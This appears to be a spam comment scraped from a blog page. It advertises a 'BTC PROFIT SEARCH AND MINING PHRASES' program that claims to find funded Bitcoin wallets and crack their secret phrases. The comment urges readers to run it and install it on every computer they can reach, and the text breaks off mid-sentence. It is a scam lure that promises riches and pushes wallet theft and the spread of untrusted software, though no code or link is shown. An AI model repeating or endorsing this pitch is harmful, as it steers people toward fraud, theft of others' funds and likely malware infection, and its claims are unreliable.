
https://1c-oblako.blogspot.com/2022/10/1-1_12.html
BTC PROFIT SEARCH AND MINING
ODPOVEDAŤ
PHRASES
,
Lamaemume
29. 12. 2024
8:39
I want to show you one exclusive program called (BTC
PROFIT SEARCH AND MINING PHRASES), which can make
you a rich man!
This program searches for Bitcoin wallets with a balance,
and tries to find a secret phrase for them to get full access
to the lost wallet!
Run the program and wait, and in order to increase your
chances, install the program on all computers available to